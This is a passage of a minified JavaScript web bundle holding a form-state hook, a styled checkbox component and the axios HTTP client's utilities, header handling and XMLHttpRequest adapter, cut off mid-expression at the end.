e=f._getDirty();e!==s.isDirty&&f._subjects.state.next({isDirty:e})}},[f,s.isDirty]),n.useEffect(()=>{e.values&&!L(e.values,r.current)?(f._reset(e.values,f._options.resetOptions),r.current=e.values,u(e=>({...e}))):f._resetDefaultValues()},[e.values,f]),n.useEffect(()=>{e.errors&&!H(e.errors)&&f._setErrors(e.errors)},[e.errors,f]),n.useEffect(()=>{f._state.mount||(f._setValid(),f._state.mount=!0),f._state.watch&&(f._state.watch=!1,f._subjects.state.next({...f._formState})),f._removeUnmounted()}),n.useEffect(()=>{e.shouldUnregister&&f._subjects.state.next({values:f._getWatch()})},[e.shouldUnregister,f]),t.current.formState=S(s,f),t.current}},89099:(e,t,r)=>{e.exports=r(48253)},90457:(e,t,r)=>{"use strict";r.d(t,{m:()=>f});var n=r(37876),o=r(14232),i=r(21626),a=r(84345),s=r(30479);let l=i.Ay.label.withConfig({componentId:"sc-efc69535-0"})(["display:inline-flex;align-items:center;user-select:none;"," :hover{cursor:pointer;}.styled-checkbox{","}input:checked + .styled-checkbox{background:",";border-color:",";}input:checked + .styled-checkbox:after{opacity:1;}&.disabled input + .styled-checkbox{border-color:",";}&:focus:not(.disabled) .styled-checkbox,&.focus:not(.disabled) .styled-checkbox,&:active:not(.disabled) .styled-checkbox,&.active:not(.disabled) .styled-checkbox{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}&.disabled{color:",";cursor:default;input:checked + .styled-checkbox{background:",";border-color:",";}}"],e=>e.theme.mixins.typography("body2",!0),e=>e.indeterminate?(0,i.AH)(["background:",";border-color:",";"],e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.functional.primary.normal):(0,i.AH)([""]),e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.disable),c=i.Ay.input.withConfig({componentId:"sc-efc69535-1"})(["display:none;"]),u=i.Ay.div.withConfig({componentId:"sc-efc69535-2"})(["width:18px;height:18px;position:relative;margin:3px;background-color:",";border:solid 2px ",";border-radius:4px;&:after{width:6px;height:12px;position:absolute;top:0px;left:4px;content:'';border:solid #fff;border-width:0 2px 2px 0;transform:rotate(45deg);opacity:0;","}"],e=>e.theme.colors.system.surface,e=>e.theme.colors.system.text.secondary,e=>e.indeterminate?(0,i.AH)(["width:10px;height:14px;top:6px;left:2px;border-width:2px 0px 0px 0;transform:rotate(0deg);opacity:1;"]):(0,i.AH)([""])),d={type:"checkbox",disabled:!1,isFocus:!1,isError:!1},f=(0,o.forwardRef)((e,t)=>{let r={...d,...e};return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsxs)(l,{indeterminate:!!r.indeterminate&&r.indeterminate,checked:r.checked,className:[r.isFocus?"focus":"",r.disabled?"disabled":""].join(" "),children:[(0,n.jsxs)("div",{children:[(0,n.jsx)(c,{...r,ref:t,checked:r.checked,label:"",className:[r.isFocus?"focus":""].join(" ")}),(0,n.jsx)(u,{indeterminate:!!r.indeterminate&&r.indeterminate,className:"styled-checkbox"})]}),r.label&&(0,n.jsx)(a._,{ml:2,children:r.label})]}),r.isError&&r.errorMessage&&(0,n.jsx)(s.O,{children:r.errorMessage})]})})},91040:(e,t,r)=>{"use strict";r.d(t,{A:()=>ts});var n,o,i={};function a(e,t){return function(){return e.apply(t,arguments)}}r.r(i),r.d(i,{hasBrowserEnv:()=>ed,hasStandardBrowserEnv:()=>eh,hasStandardBrowserWebWorkerEnv:()=>ep,navigator:()=>ef,origin:()=>em});var s=r(99742);let{toString:l}=Object.prototype,{getPrototypeOf:c}=Object,{iterator:u,toStringTag:d}=Symbol,f=(e=>t=>{let r=l.call(t);return e[r]||(e[r]=r.slice(8,-1).toLowerCase())})(Object.create(null)),h=e=>(e=e.toLowerCase(),t=>f(t)===e),p=e=>t=>typeof t===e,{isArray:m}=Array,g=p("undefined");function y(e){return null!==e&&!g(e)&&null!==e.constructor&&!g(e.constructor)&&w(e.constructor.isBuffer)&&e.constructor.isBuffer(e)}let b=h("ArrayBuffer"),v=p("string"),w=p("function"),x=p("number"),_=e=>null!==e&&"object"==typeof e,C=e=>{if("object"!==f(e))return!1;let t=c(e);return(null===t||t===Object.prototype||null===Object.getPrototypeOf(t))&&!(d in e)&&!(u in e)},A=h("Date"),k=h("File"),j=h("Blob"),S=h("FileList"),E=h("URLSearchParams"),[O,T,z,I]=["ReadableStream","Request","Response","Headers"].map(h);function R(e,t,{allOwnKeys:r=!1}={}){let n,o;if(null!=e)if("object"!=typeof e&&(e=[e]),m(e))for(n=0,o=e.length;n<o;n++)t.call(null,e[n],n,e);else{let o;if(y(e))return;let i=r?Object.getOwnPropertyNames(e):Object.keys(e),a=i.length;for(n=0;n<a;n++)o=i[n],t.call(null,e[o],o,e)}}function M(e,t){let r;if(y(e))return null;t=t.toLowerCase();let n=Object.keys(e),o=n.length;for(;o-- >0;)if(t===(r=n[o]).toLowerCase())return r;return null}let P="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:global,L=e=>!g(e)&&e!==P,H=(e=>t=>e&&t instanceof e)("undefined"!=typeof Uint8Array&&c(Uint8Array)),F=h("HTMLFormElement"),B=(({hasOwnProperty:e})=>(t,r)=>e.call(t,r))(Object.prototype),D=h("RegExp"),N=(e,t)=>{let r=Object.getOwnPropertyDescriptors(e),n={};R(r,(r,o)=>{let i;!1!==(i=t(r,o,e))&&(n[o]=i||r)}),Object.defineProperties(e,n)},U=h("AsyncFunction"),V=(n="function"==typeof setImmediate,o=w(P.postMessage),n?setImmediate:o?((e,t)=>(P.addEventListener("message",({source:r,data:n})=>{r===P&&n===e&&t.length&&t.shift()()},!1),r=>{t.push(r),P.postMessage(e,"*")}))(`axios@${Math.random()}`,[]):e=>setTimeout(e)),$="undefined"!=typeof queueMicrotask?queueMicrotask.bind(P):void 0!==s&&s.nextTick||V,W={isArray:m,isArrayBuffer:b,isBuffer:y,isFormData:e=>{let t;return e&&("function"==typeof FormData&&e instanceof FormData||w(e.append)&&("formdata"===(t=f(e))||"object"===t&&w(e.toString)&&"[object FormData]"===e.toString()))},isArrayBufferView:function(e){let t;return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&b(e.buffer)},isString:v,isNumber:x,isBoolean:e=>!0===e||!1===e,isObject:_,isPlainObject:C,isEmptyObject:e=>{if(!_(e)||y(e))return!1;try{return 0===Object.keys(e).length&&Object.getPrototypeOf(e)===Object.prototype}catch(e){return!1}},isReadableStream:O,isRequest:T,isResponse:z,isHeaders:I,isUndefined:g,isDate:A,isFile:k,isBlob:j,isRegExp:D,isFunction:w,isStream:e=>_(e)&&w(e.pipe),isURLSearchParams:E,isTypedArray:H,isFileList:S,forEach:R,merge:function e(){let{caseless:t,skipUndefined:r}=L(this)&&this||{},n={},o=(o,i)=>{let a=t&&M(n,i)||i;C(n[a])&&C(o)?n[a]=e(n[a],o):C(o)?n[a]=e({},o):m(o)?n[a]=o.slice():r&&g(o)||(n[a]=o)};for(let e=0,t=arguments.length;e<t;e++)arguments[e]&&R(arguments[e],o);return n},extend:(e,t,r,{allOwnKeys:n}={})=>(R(t,(t,n)=>{r&&w(t)?e[n]=a(t,r):e[n]=t},{allOwnKeys:n}),e),trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:e=>(65279===e.charCodeAt(0)&&(e=e.slice(1)),e),inherits:(e,t,r,n)=>{e.prototype=Object.create(t.prototype,n),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),r&&Object.assign(e.prototype,r)},toFlatObject:(e,t,r,n)=>{let o,i,a,s={};if(t=t||{},null==e)return t;do{for(i=(o=Object.getOwnPropertyNames(e)).length;i-- >0;)a=o[i],(!n||n(a,e,t))&&!s[a]&&(t[a]=e[a],s[a]=!0);e=!1!==r&&c(e)}while(e&&(!r||r(e,t))&&e!==Object.prototype);return t},kindOf:f,kindOfTest:h,endsWith:(e,t,r)=>{e=String(e),(void 0===r||r>e.length)&&(r=e.length),r-=t.length;let n=e.indexOf(t,r);return -1!==n&&n===r},toArray:e=>{if(!e)return null;if(m(e))return e;let t=e.length;if(!x(t))return null;let r=Array(t);for(;t-- >0;)r[t]=e[t];return r},forEachEntry:(e,t)=>{let r,n=(e&&e[u]).call(e);for(;(r=n.next())&&!r.done;){let n=r.value;t.call(e,n[0],n[1])}},matchAll:(e,t)=>{let r,n=[];for(;null!==(r=e.exec(t));)n.push(r);return n},isHTMLForm:F,hasOwnProperty:B,hasOwnProp:B,reduceDescriptors:N,freezeMethods:e=>{N(e,(t,r)=>{if(w(e)&&-1!==["arguments","caller","callee"].indexOf(r))return!1;if(w(e[r])){if(t.enumerable=!1,"writable"in t){t.writable=!1;return}t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+r+"'")})}})},toObjectSet:(e,t)=>{let r={};return(m(e)?e:String(e).split(t)).forEach(e=>{r[e]=!0}),r},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(e,t,r){return t.toUpperCase()+r}),noop:()=>{},toFiniteNumber:(e,t)=>null!=e&&Number.isFinite(e*=1)?e:t,findKey:M,global:P,isContextDefined:L,isSpecCompliantForm:function(e){return!!(e&&w(e.append)&&"FormData"===e[d]&&e[u])},toJSONObject:e=>{let t=Array(10),r=(e,n)=>{if(_(e)){if(t.indexOf(e)>=0)return;if(y(e))return e;if(!("toJSON"in e)){t[n]=e;let o=m(e)?[]:{};return R(e,(e,t)=>{let i=r(e,n+1);g(i)||(o[t]=i)}),t[n]=void 0,o}}return e};return r(e,0)},isAsyncFn:U,isThenable:e=>e&&(_(e)||w(e))&&w(e.then)&&w(e.catch),setImmediate:V,asap:$,isIterable:e=>null!=e&&w(e[u])};function q(e,t,r,n,o){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=Error().stack,this.message=e,this.name="AxiosError",t&&(this.code=t),r&&(this.config=r),n&&(this.request=n),o&&(this.response=o,this.status=o.status?o.status:null)}W.inherits(q,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:W.toJSONObject(this.config),code:this.code,status:this.status}}});let Y=q.prototype,G={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{G[e]={value:e}}),Object.defineProperties(q,G),Object.defineProperty(Y,"isAxiosError",{value:!0}),q.from=(e,t,r,n,o,i)=>{let a=Object.create(Y);W.toFlatObject(e,a,function(e){return e!==Error.prototype},e=>"isAxiosError"!==e);let s=e&&e.message?e.message:"Error",l=null==t&&e?e.code:t;return q.call(a,s,l,r,n,o),e&&null==a.cause&&Object.defineProperty(a,"cause",{value:e,configurable:!0}),a.name=e&&e.name||"Error",i&&Object.assign(a,i),a};var X=r(82909).hp;function K(e){return W.isPlainObject(e)||W.isArray(e)}function Z(e){return W.endsWith(e,"[]")?e.slice(0,-2):e}function J(e,t,r){return e?e.concat(t).map(function(e,t){return e=Z(e),!r&&t?"["+e+"]":e}).join(r?".":""):t}let Q=W.toFlatObject(W,{},null,function(e){return/^is[A-Z]/.test(e)}),ee=function(e,t,r){if(!W.isObject(e))throw TypeError("target must be an object");t=t||new FormData;let n=(r=W.toFlatObject(r,{metaTokens:!0,dots:!1,indexes:!1},!1,function(e,t){return!W.isUndefined(t[e])})).metaTokens,o=r.visitor||c,i=r.dots,a=r.indexes,s=(r.Blob||"undefined"!=typeof Blob&&Blob)&&W.isSpecCompliantForm(t);if(!W.isFunction(o))throw TypeError("visitor must be a function");function l(e){if(null===e)return"";if(W.isDate(e))return e.toISOString();if(W.isBoolean(e))return e.toString();if(!s&&W.isBlob(e))throw new q("Blob is not supported. Use a Buffer instead.");return W.isArrayBuffer(e)||W.isTypedArray(e)?s&&"function"==typeof Blob?new Blob([e]):X.from(e):e}function c(e,r,o){let s=e;if(e&&!o&&"object"==typeof e)if(W.endsWith(r,"{}"))r=n?r:r.slice(0,-2),e=JSON.stringify(e);else{var c;if(W.isArray(e)&&(c=e,W.isArray(c)&&!c.some(K))||(W.isFileList(e)||W.endsWith(r,"[]"))&&(s=W.toArray(e)))return r=Z(r),s.forEach(function(e,n){W.isUndefined(e)||null===e||t.append(!0===a?J([r],n,i):null===a?r:r+"[]",l(e))}),!1}return!!K(e)||(t.append(J(o,r,i),l(e)),!1)}let u=[],d=Object.assign(Q,{defaultVisitor:c,convertValue:l,isVisitable:K});if(!W.isObject(e))throw TypeError("data must be an object");return!function e(r,n){if(!W.isUndefined(r)){if(-1!==u.indexOf(r))throw Error("Circular reference detected in "+n.join("."));u.push(r),W.forEach(r,function(r,i){!0===(!(W.isUndefined(r)||null===r)&&o.call(t,r,W.isString(i)?i.trim():i,n,d))&&e(r,n?n.concat(i):[i])}),u.pop()}}(e),t};function et(e){let t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(e){return t[e]})}function er(e,t){this._pairs=[],e&&ee(e,this,t)}let en=er.prototype;function eo(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+")}function ei(e,t,r){let n;if(!t)return e;let o=r&&r.encode||eo;W.isFunction(r)&&(r={serialize:r});let i=r&&r.serialize;if(n=i?i(t,r):W.isURLSearchParams(t)?t.toString():new er(t,r).toString(o)){let t=e.indexOf("#");-1!==t&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+n}return e}en.append=function(e,t){this._pairs.push([e,t])},en.toString=function(e){let t=e?function(t){return e.call(this,t,et)}:et;return this._pairs.map(function(e){return t(e[0])+"="+t(e[1])},"").join("&")};class ea{constructor(){this.handlers=[]}use(e,t,r){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!r&&r.synchronous,runWhen:r?r.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){W.forEach(this.handlers,function(t){null!==t&&e(t)})}}let es={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},el="undefined"!=typeof URLSearchParams?URLSearchParams:er,ec="undefined"!=typeof FormData?FormData:null,eu="undefined"!=typeof Blob?Blob:null,ed="undefined"!=typeof window&&"undefined"!=typeof document,ef="object"==typeof navigator&&navigator||void 0,eh=ed&&(!ef||0>["ReactNative","NativeScript","NS"].indexOf(ef.product)),ep="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,em=ed&&window.location.href||"http://localhost",eg={...i,isBrowser:!0,classes:{URLSearchParams:el,FormData:ec,Blob:eu},protocols:["http","https","file","blob","url","data"]},ey=function(e){if(W.isFormData(e)&&W.isFunction(e.entries)){let t={};return W.forEachEntry(e,(e,r)=>{!function e(t,r,n,o){let i=t[o++];if("__proto__"===i)return!0;let a=Number.isFinite(+i),s=o>=t.length;return(i=!i&&W.isArray(n)?n.length:i,s)?W.hasOwnProp(n,i)?n[i]=[n[i],r]:n[i]=r:(n[i]&&W.isObject(n[i])||(n[i]=[]),e(t,r,n[i],o)&&W.isArray(n[i])&&(n[i]=function(e){let t,r,n={},o=Object.keys(e),i=o.length;for(t=0;t<i;t++)n[r=o[t]]=e[r];return n}(n[i]))),!a}(W.matchAll(/\w+|\[(\w*)]/g,e).map(e=>"[]"===e[0]?"":e[1]||e[0]),r,t,0)}),t}return null},eb={transitional:es,adapter:["xhr","http","fetch"],transformRequest:[function(e,t){let r,n=t.getContentType()||"",o=n.indexOf("application/json")>-1,i=W.isObject(e);if(i&&W.isHTMLForm(e)&&(e=new FormData(e)),W.isFormData(e))return o?JSON.stringify(ey(e)):e;if(W.isArrayBuffer(e)||W.isBuffer(e)||W.isStream(e)||W.isFile(e)||W.isBlob(e)||W.isReadableStream(e))return e;if(W.isArrayBufferView(e))return e.buffer;if(W.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();if(i){if(n.indexOf("application/x-www-form-urlencoded")>-1){var a,s;return(a=e,s=this.formSerializer,ee(a,new eg.classes.URLSearchParams,{visitor:function(e,t,r,n){return eg.isNode&&W.isBuffer(e)?(this.append(t,e.toString("base64")),!1):n.defaultVisitor.apply(this,arguments)},...s})).toString()}if((r=W.isFileList(e))||n.indexOf("multipart/form-data")>-1){let t=this.env&&this.env.FormData;return ee(r?{"files[]":e}:e,t&&new t,this.formSerializer)}}if(i||o){t.setContentType("application/json",!1);var l=e;if(W.isString(l))try{return(0,JSON.parse)(l),W.trim(l)}catch(e){if("SyntaxError"!==e.name)throw e}return(0,JSON.stringify)(l)}return e}],transformResponse:[function(e){let t=this.transitional||eb.transitional,r=t&&t.forcedJSONParsing,n="json"===this.responseType;if(W.isResponse(e)||W.isReadableStream(e))return e;if(e&&W.isString(e)&&(r&&!this.responseType||n)){let r=t&&t.silentJSONParsing;try{return JSON.parse(e,this.parseReviver)}catch(e){if(!r&&n){if("SyntaxError"===e.name)throw q.from(e,q.ERR_BAD_RESPONSE,this,null,this.response);throw e}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:eg.classes.FormData,Blob:eg.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};W.forEach(["delete","get","head","post","put","patch"],e=>{eb.headers[e]={}});let ev=W.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),ew=e=>{let t,r,n,o={};return e&&e.split("\n").forEach(function(e){n=e.indexOf(":"),t=e.substring(0,n).trim().toLowerCase(),r=e.substring(n+1).trim(),!t||o[t]&&ev[t]||("set-cookie"===t?o[t]?o[t].push(r):o[t]=[r]:o[t]=o[t]?o[t]+", "+r:r)}),o},ex=Symbol("internals");function e_(e){return e&&String(e).trim().toLowerCase()}function eC(e){return!1===e||null==e?e:W.isArray(e)?e.map(eC):String(e)}let eA=e=>/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim());function ek(e,t,r,n,o){if(W.isFunction(n))return n.call(this,t,r);if(o&&(t=r),W.isString(t)){if(W.isString(n))return -1!==t.indexOf(n);if(W.isRegExp(n))return n.test(t)}}class ej{constructor(e){e&&this.set(e)}set(e,t,r){let n=this;function o(e,t,r){let o=e_(t);if(!o)throw Error("header name must be a non-empty string");let i=W.findKey(n,o);i&&void 0!==n[i]&&!0!==r&&(void 0!==r||!1===n[i])||(n[i||t]=eC(e))}let i=(e,t)=>W.forEach(e,(e,r)=>o(e,r,t));if(W.isPlainObject(e)||e instanceof this.constructor)i(e,t);else if(W.isString(e)&&(e=e.trim())&&!eA(e))i(ew(e),t);else if(W.isObject(e)&&W.isIterable(e)){let r={},n,o;for(let t of e){if(!W.isArray(t))throw TypeError("Object iterator must return a key-value pair");r[o=t[0]]=(n=r[o])?W.isArray(n)?[...n,t[1]]:[n,t[1]]:t[1]}i(r,t)}else null!=e&&o(t,e,r);return this}get(e,t){if(e=e_(e)){let r=W.findKey(this,e);if(r){let e=this[r];if(!t)return e;if(!0===t){let t,r=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;for(;t=n.exec(e);)r[t[1]]=t[2];return r}if(W.isFunction(t))return t.call(this,e,r);if(W.isRegExp(t))return t.exec(e);throw TypeError("parser must be boolean|regexp|function")}}}has(e,t){if(e=e_(e)){let r=W.findKey(this,e);return!!(r&&void 0!==this[r]&&(!t||ek(this,this[r],r,t)))}return!1}delete(e,t){let r=this,n=!1;function o(e){if(e=e_(e)){let o=W.findKey(r,e);o&&(!t||ek(r,r[o],o,t))&&(delete r[o],n=!0)}}return W.isArray(e)?e.forEach(o):o(e),n}clear(e){let t=Object.keys(this),r=t.length,n=!1;for(;r--;){let o=t[r];(!e||ek(this,this[o],o,e,!0))&&(delete this[o],n=!0)}return n}normalize(e){let t=this,r={};return W.forEach(this,(n,o)=>{let i=W.findKey(r,o);if(i){t[i]=eC(n),delete t[o];return}let a=e?o.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(e,t,r)=>t.toUpperCase()+r):String(o).trim();a!==o&&delete t[o],t[a]=eC(n),r[a]=!0}),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){let t=Object.create(null);return W.forEach(this,(r,n)=>{null!=r&&!1!==r&&(t[n]=e&&W.isArray(r)?r.join(", "):r)}),t}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([e,t])=>e+": "+t).join("\n")}getSetCookie(){return this.get("set-cookie")||[]}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){let r=new this(e);return t.forEach(e=>r.set(e)),r}static accessor(e){let t=(this[ex]=this[ex]={accessors:{}}).accessors,r=this.prototype;function n(e){let n=e_(e);if(!t[n]){let o=W.toCamelCase(" "+e);["get","set","has"].forEach(t=>{Object.defineProperty(r,t+o,{value:function(r,n,o){return this[t].call(this,e,r,n,o)},configurable:!0})}),t[n]=!0}}return W.isArray(e)?e.forEach(n):n(e),this}}function eS(e,t){let r=this||eb,n=t||r,o=ej.from(n.headers),i=n.data;return W.forEach(e,function(e){i=e.call(r,i,o.normalize(),t?t.status:void 0)}),o.normalize(),i}function eE(e){return!!(e&&e.__CANCEL__)}function eO(e,t,r){q.call(this,null==e?"canceled":e,q.ERR_CANCELED,t,r),this.name="CanceledError"}function eT(e,t,r){let n=r.config.validateStatus;!r.status||!n||n(r.status)?e(r):t(new q("Request failed with status code "+r.status,[q.ERR_BAD_REQUEST,q.ERR_BAD_RESPONSE][Math.floor(r.status/100)-4],r.config,r.request,r))}ej.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),W.reduceDescriptors(ej.prototype,({value:e},t)=>{let r=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(e){this[r]=e}}}),W.freezeMethods(ej),W.inherits(eO,q,{__CANCEL__:!0});let ez=function(e,t){let r,n=Array(e=e||10),o=Array(e),i=0,a=0;return t=void 0!==t?t:1e3,function(s){let l=Date.now(),c=o[a];r||(r=l),n[i]=s,o[i]=l;let u=a,d=0;for(;u!==i;)d+=n[u++],u%=e;if((i=(i+1)%e)===a&&(a=(a+1)%e),l-r<t)return;let f=c&&l-c;return f?Math.round(1e3*d/f):void 0}},eI=function(e,t){let r,n,o=0,i=1e3/t,a=(t,i=Date.now())=>{o=i,r=null,n&&(clearTimeout(n),n=null),e(...t)};return[(...e)=>{let t=Date.now(),s=t-o;s>=i?a(e,t):(r=e,n||(n=setTimeout(()=>{n=null,a(r)},i-s)))},()=>r&&a(r)]},eR=(e,t,r=3)=>{let n=0,o=ez(50,250);return eI(r=>{let i=r.loaded,a=r.lengthComputable?r.total:void 0,s=i-n,l=o(s);n=i,e({loaded:i,total:a,progress:a?i/a:void 0,bytes:s,rate:l||void 0,estimated:l&&a&&i<=a?(a-i)/l:void 0,event:r,lengthComputable:null!=a,[t?"download":"upload"]:!0})},r)},eM=(e,t)=>{let r=null!=e;return[n=>t[0]({lengthComputable:r,total:e,loaded:n}),t[1]]},eP=e=>(...t)=>W.asap(()=>e(...t)),eL=eg.hasStandardBrowserEnv?((e,t)=>r=>(r=new URL(r,eg.origin),e.protocol===r.protocol&&e.host===r.host&&(t||e.port===r.port)))(new URL(eg.origin),eg.navigator&&/(msie|trident)/i.test(eg.navigator.userAgent)):()=>!0,eH=eg.hasStandardBrowserEnv?{write(e,t,r,n,o,i,a){if("undefined"==typeof document)return;let s=[`${e}=${encodeURIComponent(t)}`];W.isNumber(r)&&s.push(`expires=${new Date(r).toUTCString()}`),W.isString(n)&&s.push(`path=${n}`),W.isString(o)&&s.push(`domain=${o}`),!0===i&&s.push("secure"),W.isString(a)&&s.push(`SameSite=${a}`),document.cookie=s.join("; ")},read(e){if("undefined"==typeof document)return null;let t=document.cookie.match(RegExp("(?:^|; )"+e+"=([^;]*)"));return t?decodeURIComponent(t[1]):null},remove(e){this.write(e,"",Date.now()-864e5,"/")}}:{write(){},read:()=>null,remove(){}};function eF(e,t,r){let n=!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t);return e&&(n||!1==r)?t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e:t}let eB=e=>e instanceof ej?{...e}:e;function eD(e,t){t=t||{};let r={};function n(e,t,r,n){return W.isPlainObject(e)&&W.isPlainObject(t)?W.merge.call({caseless:n},e,t):W.isPlainObject(t)?W.merge({},t):W.isArray(t)?t.slice():t}function o(e,t,r,o){return W.isUndefined(t)?W.isUndefined(e)?void 0:n(void 0,e,r,o):n(e,t,r,o)}function i(e,t){if(!W.isUndefined(t))return n(void 0,t)}function a(e,t){return W.isUndefined(t)?W.isUndefined(e)?void 0:n(void 0,e):n(void 0,t)}function s(r,o,i){return i in t?n(r,o):i in e?n(void 0,r):void 0}let l={url:i,method:i,data:i,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,withXSRFToken:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,beforeRedirect:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:s,headers:(e,t,r)=>o(eB(e),eB(t),r,!0)};return W.forEach(Object.keys({...e,...t}),function(n){let i=l[n]||o,a=i(e[n],t[n],n);W.isUndefined(a)&&i!==s||(r[n]=a)}),r}let eN=e=>{let t=eD({},e),{data:r,withXSRFToken:n,xsrfHeaderName:o,xsrfCookieName:i,headers:a,auth:s}=t;if(t.headers=a=ej.from(a),t.url=ei(eF(t.baseURL,t.url,t.allowAbsoluteUrls),e.params,e.paramsSerializer),s&&a.set("Authorization","Basic "+btoa((s.username||"")+":"+(s.password?unescape(encodeURIComponent(s.password)):""))),W.isFormData(r)){if(eg.hasStandardBrowserEnv||eg.hasStandardBrowserWebWorkerEnv)a.setContentType(void 0);else if(W.isFunction(r.getHeaders)){let e=r.getHeaders(),t=["content-type","content-length"];Object.entries(e).forEach(([e,r])=>{t.includes(e.toLowerCase())&&a.set(e,r)})}}if(eg.hasStandardBrowserEnv&&(n&&W.isFunction(n)&&(n=n(t)),n||!1!==n&&eL(t.url))){let e=o&&i&&eH.read(i);e&&a.set(o,e)}return t},eU="undefined"!=typeof XMLHttpRequest&&function(e){return new Promise(function(t,r){let n,o,i,a,s,l=eN(e),c=l.data,u=ej.from(l.headers).normalize(),{responseType:d,onUploadProgress:f,onDownloadProgress:h}=l;function p(){a&&a(),s&&s(),l.cancelToken&&l.cancelToken.unsubscribe(n),l.signal&&l.signal.removeEventListener("abort",n)}let m=new XMLHttpRequest;function g(){if(!m)return;let n=ej.from("getAllResponseHeaders"in m&&m.getAllResponseHeaders());eT(function(e){t(e),p()},function(e){r(e),p()},{data:d&&"text"!==d&&"json"!==d?m.response:m.responseText,status:m.status,statusText:m.statusText,headers:n,config:e,request:m}),m=null}m.open(l.method.toUpperCase(),l.url,!0),m.timeout=l.timeout,"onloadend"in m?m.onloadend=g:m.onreadystatechange=function(){m&&4===m.readyState&&(0!==m.status||m.responseURL&&0===m.responseURL.indexOf("file:"))&&setTimeout(g)},m.onabort=function(){m&&(r(new q("Request aborted",q.ECONNABORTED,e,m)),m=null)},m.onerror=function(t){let n=new q(t&&t.message?t.message:"Network Error",q.ERR_NETWORK,e,m);n.event=t||null,r(n),m=null},m.ontimeout=function(){let t=l.timeout?"timeout of "+l.timeout+"ms exceeded":"timeout exceeded",n=l.transitional||es;l.timeoutErrorMessage&&(t=l.timeoutErrorMessage),r(new q(t,n.clarifyTimeoutError?q.ETIMEDOUT:q.ECONNABORTED,e,m)),m=null},void 0===c&&u.setContentType(null),"setRequestHeader"in m&&W.forEach(u.toJSON(),function(e,t){m.setRequestHeader(t,e)}),W.isUndefined(l.withCredentials)||(m.withCredentials=!!l.withCredentials),d&&"json"!==d&&(m.responseType=l.responseType),h&&([i,s]=eR(h,!0),m.addEventListener("progress",i)),f&&m.upload&&([o,a]=eR(f),m.upload.addEventListener("progress",o),m.upload.addEventListener("loadend",a)),(l.cancelToken||l.signal)&&(n=t=>{m&&(r(!t||t.type?new eO(null,e,m):t),m.abort(),m=null)},l.cancelToken&&l.cancelToken.subscribe(n),l.signal&&(l.signal.aborted?n():l.signal.addEventListener("abort",n)));let y=function(e){let t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}(l.url);if(y&&-1===eg.protocols.indexOf(y))return void r(new q("Unsupported protocol "+y+":",q.ERR_BAD_REQUEST,e));m.send(c||null)})},eV=(e,t)=>{let{length:r}=e=e?e.filter(Boolean):[];if(t||r){let r,n=new AbortController,o=function(e){if(!r){r=!0,a();let t=e instanceof Error?e:this.reason;n.abort(t instanceof q?t:new eO(t instanceof 